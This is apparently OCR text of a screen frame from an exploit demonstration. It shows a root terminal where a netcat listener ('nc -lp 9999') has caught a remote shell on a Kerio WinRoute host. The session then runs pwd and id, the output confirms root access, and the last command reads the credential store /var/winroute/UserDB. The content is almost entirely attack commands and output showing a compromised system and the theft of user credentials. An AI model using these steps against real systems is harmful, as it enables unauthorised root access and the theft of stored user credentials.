 Datei Bearbeiten Ansicht Suchen Terminal Hilfe
root@ :~# nc -lp 9999
pwd
/opt/kerio/winroute
id
uid=0(root) gid=0(root) groups=0(root)
cat /var/winroute/UserDB